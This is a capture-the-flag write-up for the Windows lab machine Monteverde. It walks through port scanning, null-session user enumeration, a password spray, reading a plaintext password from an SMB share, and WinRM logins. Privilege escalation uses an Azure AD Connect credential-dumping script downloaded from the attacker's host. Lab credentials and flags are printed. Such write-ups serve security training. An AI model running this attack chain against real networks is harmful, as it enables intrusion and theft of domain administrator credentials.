Info
| NAME | MONTEVERDE |
|---|---|
| OS | WINDOWS |
| Difficulty | Medium |
| Points | 30 |
| Release | 2020-01-11 |
| IP | 10.10.10.172 |
Recon
Nmap
I ran nmap in order to discover all open ports.
# Nmap 7.80 scan initiated Thu Mar 12 18:13:53 2020 as: nmap -A -T4 -p- -oN recon/big 10.10.10.172
Nmap scan report for 10.10.10.172
Host is up (0.046s latency).
Not shown: 65517 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-12 17:26:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=3/12%Time=5E6A6E43%P=x86_64-unknown-linux-gnu%r
SF:(DNSVersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07ver
SF:sion\x04bind\0\0\x10\0\x03");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 10m21s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-03-12T17:28:27
|_ start_date: N/A
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 46.36 ms 10.10.14.1
2 46.41 ms 10.10.10.172
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Mar 12 18:20:43 2020 -- 1 IP address (1 host up) scanned in 409.72 seconds
Rpcclient
Since rpc is open I tried to connect to it with a null authentication.
$ rpcclient -U '' 10.10.10.172
I started enumerating the usernames with enumdomusers.
rpcclient $> enumdomusers
user:[Guest] rid:[0x1f5]
user:[AAD_987d7f2f57d2] rid:[0x450]
user:[mhope] rid:[0x641]
user:[SABatchJobs] rid:[0xa2a]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[svc-netapp] rid:[0xa2d]
user:[dgalanos] rid:[0xa35]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]
And I also used querydispinfo to get more information.
rpcclient $> querydispinfo
index: 0xfb6 RID: 0x450 acb: 0x00000210 Account: AAD_987d7f2f57d2 Name: AAD_987d7f2f57d2 Desc: Service account for the Synchronization Service with installation identifier 05c97990-7587-4a3d-b312-309adfc172d9 running on computer MONTEVERDE.
index: 0xfd0 RID: 0xa35 acb: 0x00000210 Account: dgalanos Name: Dimitris Galanos Desc: (null)
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xfc3 RID: 0x641 acb: 0x00000210 Account: mhope Name: Mike Hope Desc: (null)
index: 0xfd1 RID: 0xa36 acb: 0x00000210 Account: roleary Name: Ray O'Leary Desc: (null)
index: 0xfc5 RID: 0xa2a acb: 0x00000210 Account: SABatchJobs Name: SABatchJobs Desc: (null)
index: 0xfd2 RID: 0xa37 acb: 0x00000210 Account: smorgan Name: Sally Morgan Desc: (null)
index: 0xfc6 RID: 0xa2b acb: 0x00000210 Account: svc-ata Name: svc-ata Desc: (null)
index: 0xfc7 RID: 0xa2c acb: 0x00000210 Account: svc-bexec Name: svc-bexec Desc: (null)
index: 0xfc8 RID: 0xa2d acb: 0x00000210 Account: svc-netapp Name: svc-netapp Desc: (null)
Crackmapexec
I tried to brute force user passwords by using their usernmes as their password.
I used crackmapexec for this purpose.
Firstly, I saved the usernames from rpcclient to a file users.lst.
$ cat users.lst
Guest
AAD_987d7f2f57d2
mhope
SABatchJobs
svc-ata
svc-bexec
svc-netapp
dgalanos
roleary
smorgan
Installation
First, I set up crackmapexec.
$ python3 -m pip install pipenv
$ git clone --recursive https://github.com/byt3bl33d3r/CrackMapExec
$ cd CrackMapExec
$ pipenv shell
(CrackMapExec) $ python3 setup.py install
Usage
Now, it was the time to actually run crackmapexec.
(CrackMapExec) $ crackmapexec smb 10.10.10.172 -u ~/monteverde/users.lst -p ~/monteverde/users.lst
...
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
I got valid credentials!
| USERNAME | PASSWORD |
|---|---|
| SABatchJobs | SABatchJobs |
Smbmap
Since I had a valid username and password pair I ran smbmap.
Installation
Firstly, I installed smbmap from github.
$ git clone https://github.com/ShawnDEvans/smbmap
$ cd smbmap
$ pipenv shell
(smbmap) $ python3 -m pip install -r requirements.txt
Usage
After everything finished I ran smbmap.py
(smbmap) $ python3 smbmap.py -u SABatchJobs -p SABatchJobs -H 10.10.10.172
[+] IP: 10.10.10.172:445 Name: 10.10.10.172 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
azure_uploads READ ONLY
C$ NO ACCESS Default share
E$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
users$ READ ONLY
Now, I tried to list all the files with smbmap.
(smbmap) $ python3 smbmap.py -u SABatchJobs -p SABatchJobs -H 10.10.10.172 -R
...
.\users$\mhope\*
dr--r--r-- 0 Fri Jan 3 14:41:18 2020 .
dr--r--r-- 0 Fri Jan 3 14:41:18 2020 ..
fw--w--w-- 1212 Fri Jan 3 15:59:24 2020 azure.xml
Smbclient
Now, I tried to connect to the users$ share with smbclient.
$ smbclient -U SABatchJobs //10.10.10.172/users$
smb: \> get mhope\azure.xml
I opened the file and noticed there is a password stored in plaintext.
|
|

| USERNAME | PASSWORD |
|---|---|
| mhope | 4n0therD4y@n0th3r$ |
Logging into the machine
I turned back to crackmapexec and smbmap to find out what user mhope was able to access.
(CrackMapExec) $ crackmapexec winrm 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
WINRM 10.10.10.172 5985 MONTEVERDE [+] MEGABANK\mhope:4n0therD4y@n0th3r$ (Pwn3d!)
- I can log into the machine with
evil-winrm.
evil-winrm
Installation
$ sudo gem install evil-winrm
Usage

$ evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
> whoami
megabank\mhope
> type C:\Users\mhope\Desktop\user.txt
4961976bd7d8f4eeb2ce3705e2f212f2
Privilege Escalation
I checked what groups user mhope was a part of with whoami /groups.
> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Azure Admins Group S-1-5-21-391775091-850290835-3566037492-2601 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
Azure Adminsseems interesting
Azure Admins privesc
I searched for azure for redteamers and I found XPN’s page (blog.xpnsec.com/azuread-connect-for-redteam) about Azure AD.
And I used a modified version of his POC script.
|
|
Downloading
> Invoke-WebRequest "http://10.10.15.247/azure_creds.ps1" -OutFile "azure.ps1"
Usage
> ./azure.ps1
...
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
I have the new creds!
| USERNAME | PASSWORD |
|---|---|
| administrator | d0m@in4dminyeah! |
Logging in as administrator
I used evil-winrm to log in as the administrator with the password I got before.
$ evil-winrm -i 10.10.10.172 -u administrator -p 'd0m@in4dminyeah!'
> whoami
megabank\administrator
I got full administrator privileges on the box so I can type out root.txt.
> type C:\Users\Administrator\Desktop\root.txt
12909612d25c8dcf6e5a07d1a804a0bc